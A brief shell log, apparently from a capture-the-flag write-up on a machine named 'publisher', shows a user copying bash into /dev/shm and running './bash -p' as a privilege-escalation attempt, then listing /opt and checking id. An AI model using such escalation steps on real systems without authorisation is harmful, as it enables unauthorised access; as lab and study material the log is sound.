 think@publisher:/opt$ which bash
/usr/bin/bash
think@publisher:/opt$ cd /dev/shm/
think@publisher:/dev/shm$ ls
think@publisher:/dev/shm$ cp /usr/bin/bash /dev/shm
think@publisher:/dev/shm$ ls
bash
think@publisher:/dev/shm$ ./bash -p
think@publisher:/dev/shm$ cd /opt
think@publisher:/opt$ ls
containerd  dockerfile  run_container.sh
think@publisher:/opt$ id
uid=1000(think) gid=1000(think) groups=1000(think)
think@publisher:/opt$